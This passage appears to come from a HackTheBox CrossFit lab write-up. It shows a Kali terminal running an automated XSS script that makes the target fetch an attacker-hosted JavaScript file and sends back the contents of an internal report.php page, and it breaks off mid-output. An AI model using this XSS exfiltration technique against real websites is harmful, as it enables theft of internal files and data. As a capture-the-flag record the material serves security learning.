 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/CrossFit]
└─# python3 auto_xss.py -t gym-club.crossfit.htb -li 10.10.14.20
[+] Starting Web Server in background [+]
Reading file: security_threat/report.php
10.10.10.208 - - [06/Nov/2021 19:36:41] "GET /0x4rt3mis.js HTTP/1.1" 200 -

<!DOCTYPE html>
<html>
<head>
  <title>Security Report</title>
  <style>
    table, th, td {
      border: 1px solid black;
    }
  </style>
</head>
<body>
<h4>Logged XSS attempts</h4>
<table>
  <thead>
    <tr>
      <td>Timestamp</td>
      <td>User Agent</td>
      <td>IP Address</td>
    </tr>
  </thead>
<tbody>
</tbody>
</body>
</html>

Reading file: